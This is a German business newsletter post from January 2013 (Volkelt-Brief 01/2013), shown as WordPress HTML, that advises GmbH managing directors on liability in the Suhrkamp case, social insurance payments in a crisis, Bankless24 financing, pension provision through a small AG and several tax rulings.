	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18994"><div class="ancestor-wrapper"><a href="https://gmbh-gf.de/datenschutzerklaerung/">Datenschutzerklärung</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-11618"><div class="ancestor-wrapper"><a href="https://www.facebook.com/VolkeltBeratungsCenter">Facebook</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-12021"><div class="ancestor-wrapper"><a href="https://www.xing.com/profile/Lothar_Volkelt">Xing</a></div><!-- .ancestor-wrapper --></li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
<article class="post-8550 post type-post status-publish format-standard hentry category-volkelt-brief-archiv tag-12-k-17408 tag-20-9-2012 tag-27-6-2012 tag-3-k-36906 tag-9-11-2011 tag-99-o-11811 tag-99-o-7911 tag-abberufung tag-altersversorgung tag-anleihen tag-bankless24 tag-beitrage tag-beteiligungskapital tag-bfh tag-bvkap tag-fg-berlin-brandenburg tag-fg-sachsen-anhalt tag-finanzen tag-fiskalklippe tag-fnanzierung tag-geschaftsfuhrer tag-gmbh tag-haftung tag-i-r-6012 tag-in-der-krise tag-iv-r-2910 tag-iv-r-3610 tag-kammergericht-berlin tag-kapitalbeteiligungsgesellschaft tag-kleine-ag tag-medienholdung-ag-wintertur tag-mindestbesteuerung tag-outsourcing tag-pensionszusage tag-riskcapital tag-sozialversicherung tag-stille-beteiligung tag-suhrkamo tag-ulla-unseld-berkewicz tag-verlustvortrag tag-vga tag-zusatzverdienst tag-zweck" id="post-8550">

	
<header class="entry-header has-text-align-center header-footer-group">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Kategorien				</span>
				<div class="entry-categories-inner">
					<a href="https://gmbh-gf.de/kategorie/volkelt-brief-archiv/" rel="category tag">Archiv: Volkelt-Briefe</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h1 class="entry-title">Volkelt-Brief 01/2013</h1>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Beitragsautor							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							Von <a href="https://gmbh-gf.de/author/volkelt/">volkelt</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Veröffentlichungsdatum							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-012013/">4. Januar 2013</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/volkelt-brief-012013/#respond">Keine Kommentare<span class="screen-reader-text"> zu Volkelt-Brief 01/2013</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<div class="post-inner thin ">

		<div class="entry-content">

			<p><a href="https://www.gmbh-gf.de/wp-content/uploads/brief.png"><img decoding="async" class="alignleft size-full wp-image-76" title="Volkelt-Brief" src="https://www.gmbh-gf.de/wp-content/uploads/brief.png" alt width="100" height="100"></a><strong>The­men heu­te</strong>: <strong>Haf­tung </strong>Der Fall Suhr­kamp – Vor­sicht bei der Ver­mi­schung von GmbH- und Pri­vat­in­ter­es­sen + <strong>GmbH-Kri­se: </strong>Sozi­al­ver­si­che­rungs­bei­trä­ge rich­tig anwei­sen<strong> + <strong>GmbH-Finan­zen: </strong></strong>Gute Noten für Online-Finan­zie­rer Bankless24<strong><strong> + Vor­sor­ge: </strong></strong>Spät-Grün­der: Bes­se­re Alters­vor­sor­ge mit der klei­nen <span class="caps">AG</span><strong> + GmbH-Steu­ern: </strong>Ver­fah­ren gegen Min­dest­be­steue­rung hat kei­ne Aus­sicht auf Erfolg<strong> + <span style="background-color: #ffff99;"><strong>Vor­sicht: </strong></span></strong><span style="background-color: #ffff99;">Finanz­be­hör­den wol­len älte­ren Geschäfts­füh­rern Zusatz­ver­dienst besteu­ern</span> + <strong><span class="caps">BISS</span> …</strong></p>
<p><span id="more-8550"></span></p>
<p><a href="https://www.gmbh-gf.de/wp-content/uploads/download.png"><img decoding="async" class="alignright size-full wp-image-117" title="Download-Button" src="https://www.gmbh-gf.de/wp-content/uploads/download.png" alt width="120" height="26"></a></p>
<p>&nbsp;</p>
<p><strong>1. <span class="caps">KW</span> 2013, Frei­tag, 4.1.2013</strong></p>
<p>Sehr geehr­te Geschäfts­füh­rer-Kol­le­gin, sehr geehr­ter Kollege,</p>
<p>über kom­pli­zier­te GmbH-Fra­gen wird nicht alle Tage im <span class="caps">ZDF</span> Heu­te Jour­nal berich­tet. Doch die­ser Tage hat es der Ber­li­ner Tra­di­ti­ons­ver­lag <a href="https://de.wikipedia.org/wiki/Suhrkamp_Verlag">Suhr­kamp</a> geschafft. Hin­ter­grund ist der Streit zwi­schen der Mehr­heits-Gesel­l­­schaf­­te­rin (61 %) <a href="https://de.wikipedia.org/wiki/Ulla_Berk%C3%A9wicz"><em>Ulla Unseld-Ber­ké­wicz</em></a> und der <a href="https://www.monetas.ch/htm/655/de/SHAB-Publikationen-Medienholding-AG.htm?subj=810256&amp;MONETAS=6cd582cefb00b231782d97a1f7a9741d"><em>Medi­en­hol­dung <span class="caps">AG</span> Win­ter­tur</em></a> (39 %). Man strei­tet um die Geschäfts­po­li­tik und um Gewinn­an­tei­le. Vor­läu­fi­ger Höhe­punkt: Die Abbe­ru­fung der Mehr­heits-Gesel­l­­schaf­ter-Geschäfts­füh­re­rin durch das Kam­mer­ge­richt Ber­lin (Akten­zei­chen: <a href="https://www.berlin.de/imperia/md/content/senatsverwaltungen/justiz/kammergericht/presse/99_o_118_11_landgericht_berlin_urteil_vom_10.12.2012_anonymisiert.pdf?start&amp;ts=1355911917&amp;file=99_o_118_11_landgericht_berlin_urteil_vom_10.12.2012_anonymisiert.pdf">99 O 118/11</a>, vgl. <a href="https://www.gmbh-gf.de/volkelt-briefe/volkelt-brief-072011">Nr. 7/2011</a>).</p>
<p>Neben der Abbe­ru­fung gibt es wei­te­re für GmbHs inter­es­san­te Streit­fra­gen, z. B. über die Ver­mie­tung von Pri­vat­räu­men an die Ver­lags-GmbH (Akten­zei­chen: <a href="https://www.berlin.de/imperia/md/content/senatsverwaltungen/justiz/kammergericht/presse/99_o_79_11_urteil_vom_10.12.2012_landgericht_berlin_anonymisiert.pdf?start">99 O 79/11</a>). Kon­kret: Die Mehr­heits­ge­sell­schaf­te­rin ver­mie­te­te reprä­sen­ta­ti­ve Räu­me ihrer Pri­vat­vil­la für Ver­an­stal­tun­gen (Autoren­tref­fen) gegen eine Jah­res­mie­te von 75.000 <span class="caps">EUR</span>. Pro­blem: Laut Anstel­lungs­ver­trag durf­te die Geschäfts­füh­re­rin Miet­ab­schlüs­se nur bis 75.000 <span class="caps">EUR</span> ohne Zustim­mung der Gesell­schafter abschlie­ßen. Das Gericht rech­ne­te die Neben­kos­ten in die Mie­te ein, so dass die 75.000 EUR-Gren­ze über­schrit­ten war. Fol­ge: Ohne Gesell­schaf­ter­be­schluss hät­te sie die­sen Ver­trag nicht abschlie­ßen dür­fen. Das Kam­mer­ge­richt sah eine unzu­lässige Ver­mi­schung von Pri­vat- und GmbH-Vermögen.</p>
<p><strong>Für die Pra­xis:</strong> Laut Urteil muss die Mie­te für meh­re­re Jah­re in Höhe von ins­ge­samt 282.000 <span class="caps">EUR</span> an die GmbH zurück­be­zahlt wer­den. Auch der Hin­weis, dass die Ver­an­stal­tun­gen („lite­ra­ri­scher Salon“) einen wich­ti­gen Bei­trag zur Ber­li­ner Kul­tur dar­stel­len, ändert nichts an der recht­li­chen Beur­tei­lung. <strong>Wich­tig</strong>: Hier wur­de nicht die Höhe der Mie­te moniert, son­dern der Umstand, dass pri­va­te und geschäft­li­che Inter­es­sen ver­mischt wur­den. Es han­delt sich um einen Ver­stoß gegen die Treue­pflicht des Gesell­schaf­ter-Geschäfts­füh­rers. Wei­te­re abseh­ba­re Fol­ge: Das Finanz­amt wird die steu­er­li­chen Aus­wir­kun­gen des Fal­les prü­fen. Der Betriebs­aus­ga­ben­ab­zug dürf­te unzu­läs­sig sein. Inwie­weit zusätz­lich eine vGA vor­liegt, wird eben­falls zu prü­fen sein. Wir raten von die­sem und ver­gleich­ba­ren Model­len (z. B. über eine GbR) ab. Vor­sicht in ver­gleich­ba­ren Fällen.</p>
<h3 align="left"><strong>GmbH-Krise: Sozialversicherungsbeiträge richtig anweisen</strong></h3>
<p>Als GmbH-Geschäfts­füh­rer müs­sen Sie in der wirt­schaft­li­chen Kri­se mit der Sorg­falt eines ordent­li­chen Geschäfts­man­nes han­deln. Das betrifft z. B. auch die fäl­li­ge Zah­lung von Bei­trä­gen zur Sozi­al­ver­si­che­rung (Kran­ken­ver­si­che­rung, Pfle­ge­ver­si­che­rung, Ren­ten­ver­si­che­rung, Arbeits­lo­sen­ver­si­che­rung). Wich­tig: Solan­ge die GmbH noch in der Lage ist, Löh­ne zu zah­len, besteht auch die Zah­lungs­ver­pflich­tung gegen­über den Sozi­al­kas­sen. Hier müs­sen Sie ganz genau unter­schei­den zwi­schen den Arbeit­neh­mer­an­tei­len und Ihrem Arbeit­ge­ber­an­teil. Gerät die GmbH in die Kri­se,&nbsp;gilt:</p>
<ol>
<li>Füh­ren Sie in der wirt­schaft­li­chen Kri­se der GmbH Bei­trä­ge als Arbeitnehmer­anteil zur Sozi­al­ver­si­che­rung ab, gilt dies nicht als Ver­stoß gegen Ihre kauf­män­ni­schen Pflich­ten. <strong>Fol­ge:</strong> Im Insol­venz­fall kann der Insol­venz­ver­wal­ter die­se Bei­trags­zah­lun­gen nicht von Ihnen per­sön­lich zurückfordern.</li>
<li>Anders sieht das aus beim Arbeit­ge­ber­an­teil. Über­wei­sen Sie ent­spre­chen­de Bei­trä­ge bereits <em>„in der Kri­se“</em>, ver­sto­ßen Sie gegen Ihre kauf­män­ni­schen Pflich­ten. <strong>Dann gilt:</strong> Der Insol­venz­ver­wal­ter kann die­se Bei­trä­ge von Ihnen per­sön­lich für die GmbH zurückfordern.</li>
</ol>
<p>Auch wenn die GmbH die Löh­ne nicht mehr in vol­ler Höhe aus­zah­len, bleibt die Bei­trags­pflicht bestehen. Kür­zen Sie bei der Lohn­aus­zah­lung müs­sen Sie dafür die antei­li­gen Sozi­al­ver­si­che­rungs­bei­trä­ge zah­len. Die Zah­lungs­ver­pflich­tung endet erst, wenn der GmbH nicht mehr aus­rei­chend Mit­tel (Liqui­di­tät) zur Ver­fü­gung ste­hen, um die fäl­li­gen Arbeit­neh­mer­an­tei­le zu zah­len. Die­se sind vor­ran­gig vor allen ande­ren fäl­li­gen Forderungen.</p>
<p><strong>Für die Pra­xis:</strong> Wich­tig ist, dass Sie im Ernst­fall bele­gen kön­nen, wel­che Antei­le Sie gezahlt haben. Tei­len Sie bei den Über­wei­sun­gen der Ein­zugs­stel­le aus­drück­lich mit, dass es sich bei den Zah­lun­gen (Zweck) um die Arbeit­neh­mer­an­tei­le han­delt. Machen Sie das auf dem Über­wei­sungs­be­leg kennt­lich. Ver­mer­ken Sie das nicht aus­drück­lich, behan­delt die Ein­zugs­stel­le die Bei­trags­zah­lun­gen wie eine antei­li­ge Til­gung von Arbeit­neh­mer- und Arbeitgeberanteilen.</p>
<h3 align="left"><strong>GmbH-Finanzen: Gute Noten für Online-Finanzierer Bankless24</strong></h3>
<p>Immer mehr mit­tel­stän­di­sche Unter­neh­men finan­zie­ren Inves­ti­tio­nen nicht mehr klas­sisch über die Ban­ken oder Lea­sing. Sie wol­len aus eige­ner Tasche finan­zie­ren und nach­hal­tig in die eige­ne Tasche ver­die­nen. Dazu set­zen die Geschäfts­füh­rer auf neue Finan­zie­rungs­mo­del­le, wie Anlei­hen, Betei­li­gun­gen oder ande­rem Betei­li­gungs­ka­pi­tal – wir berich­ten an die­ser Stel­le regel­mä­ßig zu Finan­zie­rungs­an­ge­bo­ten (vgl. zuletzt <a href="https://www.gmbh-gf.de/volkelt-briefe/volkelt-brief-462012">Nr. 46/2012</a>).</p>
<p>Unter­des­sen gibt es im Inter­net eini­ge Platt­for­men, die poten­zi­el­le pri­va­te Anle­ger und Fir­men zusam­men­brin­gen. Vie­le rich­ten sich an jun­ge Fir­men und Grün­der. Es gibt aber auch Platt­for­men, die sich gezielt an den Mit­tel­stand rich­ten, so z. B. das auf die Ver­mitt­lung von Anlei­hen spe­zia­li­sier­te Por­tal <a href="https://www.anleihen-finder.de/">www.Anleihen-Finder.de</a> oder der Bun­des­ver­band der Kapi­tal­be­tei­li­gungs­ge­sell­schaf­ten unter <a href="https://www.bvkap.de/">www.bvKap.de</a>. Mit der Platt­form <a href="https://www.bankless24.de/">www.bankless24.de</a> gibt es jetzt einen wei­te­ren pro­fes­sio­nel­len Ver­mitt­ler, der sich auf mit­tel­stän­di­sche Betrie­be spe­zia­li­siert hat. <strong>Inter­es­sant</strong>: Die pri­va­ten Anle­ger kön­nen sich in nahe­zu belie­bi­ger Stü­cke­lung betei­li­gen. Die Betei­li­gung erfolgt in Form von Genuss­schei­nen. <strong>Vor­teil:</strong> Die­se wer­den in der Bilanz als <span class="caps">EK</span> aus­ge­wie­sen, was sich in der Bilanz bzw. im Rating posi­tiv aus­wirkt. Die Pro­vi­si­on für die­se Finan­zie­rung liegt bei Bankless24 zwi­schen 4 und 6 %. Die Anle­ger wer­den über die Gewinn­be­tei­li­gung vergütet.</p>
<h3><strong>Spät-Gründer: Bessere Altersvorsorge mit der kleinen <span class="caps">AG</span></strong></h3>
<p>Für die Alters­i­che­rung in der GmbH gilt: Der Gesell­schaf­ter-Geschäfts­füh­rer kann eine sei­ne Alters­be­zü­ge nur dann steu­er­güns­tig in der GmbH anspa­ren, wenn er min­des­tens noch 10 Jah­re voll ver­dient (sog. Erdie­nenszeit­raum). Wer z. B. mit 59 grün­det und mit 66 in Ruh­stand gehen will, wird die Pen­si­ons­rück­stel­lung wird nicht aner­kannt. Wird der Erdie­nenszeit­raum nicht erfüllt, wer­den die Ein­zah­lun­gen für die Pen­si­ons­rück­stel­lung steu­er­lich als Gewinn ver­steu­ert. Es gibt aber eine Mög­lich­keit, wie der älte­re Unter­neh­mens­grün­der von die­ser steu­er­güns­ti­gen Form der Alters­ver­sor­gung (Pen­si­ons­zu­sa­ge) pro­fi­tie­ren&nbsp;kann.</p>
<p><strong>Und so geht das</strong>: Laut <span class="caps">FG</span> Ber­lin-Bran­den­burg gilt die­se Recht­spre­chung zur vGA einer Pen­si­ons­zu­sa­ge <strong>nicht </strong>für Akti­en­ge­sell­schaf­ten (<span class="caps">FG</span> Ber­lin-Bran­den­burg, Urteil vom 9.11.2011, 12 K 174/08). Dazu gehört auch die sog. Klei­ne Akti­en­ge­sell­schaft. Die­se ist ein­fach zu grün­den, eben­so über­sicht­lich zu füh­ren wie eine GmbH und bie­tet einen seriö­sen Fir­men­man­tel. Sie bringt im Prin­zip alle die Vor­tei­le die auch eine GmbH ausmachen.</p>
<p><strong>Für die Pra­xis:</strong> Das kommt ins­be­son­de­re für Unter­neh­mens­grün­der in Fra­ge, die nur noch eini­ge Jah­re in einer eige­nen Fir­ma tätig sein wol­len (z. B. bei Out­sour­cing-Grün­dun­gen, der vor­mals lei­ten­de Ange­stell­te will eine Bera­tungs-Fir­ma grün­den). In die­sen Fäl­len haben Sie gute Chan­cen, zum einen den Steu­er­ge­winn noch mit einer Pen­si­ons­rück­stel­lung zu drü­cken und auch noch in kür­ze­rer Zeit als dem sog. Erdie­nenszeit­raum eine gute Alters­ver­sor­gung anzusparen.</p>
<h3>GmbH-Steuern: Verfahren gegen Mindestbesteuerung hat keine Aussicht auf Erfolg</h3>
<p>Nach zwei Urtei­len des Bun­des­fi­nanz­hofs (<span class="caps">BFH</span>) zur Min­dest­be­steue­rung bei der Ermitt­lung der Gewer­be­steu­er müs­sen Gewer­be­steu­er zah­len­de Unter­neh­men (auch: GmbH/<span class="caps">UG</span>) end­gül­tig klein bei­geben. Laut <span class="caps">BFH</span> ist die Beschrän­kung beim Ver­lust­vor­trag grund­sätz­lich nicht zu bean­stan­den (<span class="caps">BFH</span>, Urtei­le vom 20.9.2012, <a href="https://juris.bundesfinanzhof.de/cgi-bin/rechtsprechung/document.py?Gericht=bfh&amp;Art=en&amp;sid=91616fffaa28f9fde8519ca014ce21c7&amp;nr=27063&amp;pos=0&amp;anz=1"><span class="caps">IV</span> R 36/10</a> und <a href="https://juris.bundesfinanzhof.de/cgi-bin/rechtsprechung/document.py?Gericht=bfh&amp;Art=en&amp;sid=7d76bcbf5fc0dd836221860dd48e5f8b&amp;nr=27064&amp;pos=0&amp;anz=1"><span class="caps">IV</span> R 29/10</a>).</p>
<p><strong>Für die Pra­xis:</strong> Nach der bestehen­den Rege­lung darf der der über eine Mil­li­on <span class="caps">EUR</span> hin­aus­ge­hen­de Gewinn nur zu 60% mit einem bestehen­den Ver­lust­vor­trag ver­rech­net wer­den. <strong>Bei­spiel:</strong> Beträgt der Gewinn im Geschäfts­jahr 2 Mio. <span class="caps">EUR</span>, darf die ers­te Mil­li­on mit dem bestehen­den Ver­lust­vor­trag voll­stän­dig ver­rech­net wer­den. Von der zwei­ten Mil­li­on darf aber ledig­lich 600.000 <span class="caps">EUR</span> ver­rech­net werden.</p>
<h3><strong>Finanzbehörden wollen älteren Geschäftsführern Zusatzverdienst besteuern</strong></h3>
<p>Hat der Geschäfts­füh­rer das Pen­si­ons­al­ter von 65. erreicht und bleibt in der GmbH&nbsp; tätig, ist ein Steu­er­di­lem­ma vor­pro­gram­miert. Bezieht er neben den Pen­si­ons­be­zü­gen zusätz­lich ein Geschäfts­füh­rer-Gehalt, sieht das Finanz­amt dar­in eine ver­deck­te Gewinn­aus­schüt­tung. In ers­ter Instanz hat das Finanz­ge­richt Sach­sen-Anhalt das zwar ver­neint (<a href="https://www.lexware.de/gmbh/risiko-verdeckte-gewinnausschuettung-pension-und-gehalt-fuer-gesellschafter-geschaeftsfuehrer-nebeneinander-moeglich"><span class="caps">FG</span> Sach­sen-Anhalt, Urteil vom 27.6.2012, 3 K 369/06</a>). Die Finanz­be­hör­den haben dage­gen aber Revi­si­on ein­ge­legt. Der <span class="caps">BFH</span> wird dazu abschlie­ßen ent­schei­den (Akten­zei­chen vor dem <span class="caps">BFH</span>: I R 60/12).&nbsp;</p>
<p><strong>Für die Pra­xis:</strong> Betrof­fe­ne Gesell­schaf­ter-Geschäfts­füh­rer, denen eine sol­che ver­deck­te Gewinn­aus­schüt­tung unter­stellt wird, soll­ten gegen den ent­spre­chen­den Steu­er­be­scheid Ein­spruch ein­le­gen, Ruhen des Ver­fah­rens bean­tra­gen und auf das anhän­gi­ge Ver­fah­ren ver­wei­sen. Wir hal­ten Sie auf dem Laufenden.</p>
<p>Mit bes­ten Grü­ßen&nbsp;Ihr</p>
<p><em><strong>Lothar Vol­kelt</strong></em></p>
<p>Dipl. Volks­wirt, Her­aus­ge­ber + Chef­re­dak­teur Volkelt-Brief</p>
<p><strong><span class="caps">BISS</span></strong> <strong>Die Wirt­schafts-Sati­re</strong> <strong>&gt; „Fis­kal­klip­pe“ &gt;</strong> <a href="https://www.gmbh-gf.de/biss/Fiskalklippe">https://www.gmbh-gf.de/biss/Fiskalklippe</a></p>

		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Schlagwörter							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://gmbh-gf.de/thema/12-k-17408/" rel="tag">12 K 174/08</a>, <a href="https://gmbh-gf.de/thema/20-9-2012/" rel="tag">20.9.2012</a>, <a href="https://gmbh-gf.de/thema/27-6-2012/" rel="tag">27.6.2012</a>, <a href="https://gmbh-gf.de/thema/3-k-36906/" rel="tag">3 K 369/06</a>, <a href="https://gmbh-gf.de/thema/9-11-2011/" rel="tag">9.11.2011</a>, <a href="https://gmbh-gf.de/thema/99-o-11811/" rel="tag">99 O 118/11</a>, <a href="https://gmbh-gf.de/thema/99-o-7911/" rel="tag">99 O 79/11</a>, <a href="https://gmbh-gf.de/thema/abberufung/" rel="tag">abberufen?</a>, <a href="https://gmbh-gf.de/thema/altersversorgung/" rel="tag">Altersversorgung</a>, <a href="https://gmbh-gf.de/thema/anleihen/" rel="tag">Anleihen</a>, <a href="https://gmbh-gf.de/thema/bankless24/" rel="tag">Bankless24</a>, <a href="https://gmbh-gf.de/thema/beitrage/" rel="tag">Beiträge</a>, <a href="https://gmbh-gf.de/thema/beteiligungskapital/" rel="tag">Beteiligungskapital</a>, <a href="https://gmbh-gf.de/thema/bfh/" rel="tag">BFH</a>, <a href="https://gmbh-gf.de/thema/bvkap/" rel="tag">BVKap</a>, <a href="https://gmbh-gf.de/thema/fg-berlin-brandenburg/" rel="tag">FG Berlin-Brandenburg</a>, <a href="https://gmbh-gf.de/thema/fg-sachsen-anhalt/" rel="tag">FG Sachsen-Anhalt</a>, <a href="https://gmbh-gf.de/thema/finanzen/" rel="tag">Finanzen</a>, <a href="https://gmbh-gf.de/thema/fiskalklippe/" rel="tag">Fiskalklippe</a>, <a href="https://gmbh-gf.de/thema/fnanzierung/" rel="tag">Fnanzierung</a>, <a href="https://gmbh-gf.de/thema/geschaftsfuhrer/" rel="tag">Geschäftsführer</a>, <a href="https://gmbh-gf.de/thema/gmbh/" rel="tag">GmbH</a>, <a href="https://gmbh-gf.de/thema/haftung/" rel="tag">Haftung</a>, <a href="https://gmbh-gf.de/thema/i-r-6012/" rel="tag">I R 60/12</a>, <a href="https://gmbh-gf.de/thema/in-der-krise/" rel="tag">in der Krise</a>, <a href="https://gmbh-gf.de/thema/iv-r-2910/" rel="tag">IV R 29/10</a>, <a href="https://gmbh-gf.de/thema/iv-r-3610/" rel="tag">IV R 36/10</a>, <a href="https://gmbh-gf.de/thema/kammergericht-berlin/" rel="tag">Kammergericht Berlin</a>, <a href="https://gmbh-gf.de/thema/kapitalbeteiligungsgesellschaft/" rel="tag">Kapitalbeteiligungsgesellschaft</a>, <a href="https://gmbh-gf.de/thema/kleine-ag/" rel="tag">Kleine AG</a>, <a href="https://gmbh-gf.de/thema/medienholdung-ag-wintertur/" rel="tag">Medienholdung AG Wintertur</a>, <a href="https://gmbh-gf.de/thema/mindestbesteuerung/" rel="tag">Mindestbesteuerung</a>, <a href="https://gmbh-gf.de/thema/outsourcing/" rel="tag">Outsourcing</a>, <a href="https://gmbh-gf.de/thema/pensionszusage/" rel="tag">Pensionszusage</a>, <a href="https://gmbh-gf.de/thema/riskcapital/" rel="tag">RiskCapital</a>, <a href="https://gmbh-gf.de/thema/sozialversicherung/" rel="tag">Sozialversicherung</a>, <a href="https://gmbh-gf.de/thema/stille-beteiligung/" rel="tag">Stille Beteiligung</a>, <a href="https://gmbh-gf.de/thema/suhrkamo/" rel="tag">Suhrkamo</a>, <a href="https://gmbh-gf.de/thema/ulla-unseld-berkewicz/" rel="tag">Ulla Unseld-Berkéwicz</a>, <a href="https://gmbh-gf.de/thema/verlustvortrag/" rel="tag">Verlustvortrag</a>, <a href="https://gmbh-gf.de/thema/vga/" rel="tag">vGA</a>, <a href="https://gmbh-gf.de/thema/zusatzverdienst/" rel="tag">Zusatzverdienst</a>, <a href="https://gmbh-gf.de/thema/zweck/" rel="tag">Zweck</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
	<nav class="pagination-single section-inner" aria-label="Beitrag">

		<hr class="styled-separator is-style-wide" aria-hidden="true" />

		<div class="pagination-single-inner">

			
				<a class="previous-post" href="https://gmbh-gf.de/achtung-finanzbehorden-wollengeschaftsfuhrern-nach-65-zusatzverdienst-besteuern/">
					<span class="arrow" aria-hidden="true">&larr;</span>
